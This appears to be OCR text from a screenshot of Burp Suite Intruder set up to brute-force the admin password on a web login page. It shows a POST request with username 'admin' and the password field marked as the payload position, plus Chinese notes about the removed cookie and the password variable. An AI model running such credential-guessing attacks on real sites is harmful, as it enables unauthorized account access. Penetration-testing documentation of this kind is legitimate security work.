 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://www.c4moon.com Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /index.php?case=admin&act=login&admin_dir=admin&site=default HTTP/1.1
2 Host: www.c4moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://www.c4moon.com
10 Connection: close
11 Referer: http://www.c4moon.com/index.php?case=admin&act=login&admin_dir=admin&site=default
12 Cookie: ZDEDebuggerPresent=php,phtml,php3; loginfalse=0; loginfalse74c6352c5a281ec5947783b8a186e225=2
13 Upgrade-Insecure-Requests: 1
14
15 submit=%E6%8F%90%E4%BA%A4&username=admin&password=§2131231§&verify=7hwg
cookie删除了
密码变量
Search
1 highlight
Clear
1 payload position
Length: 818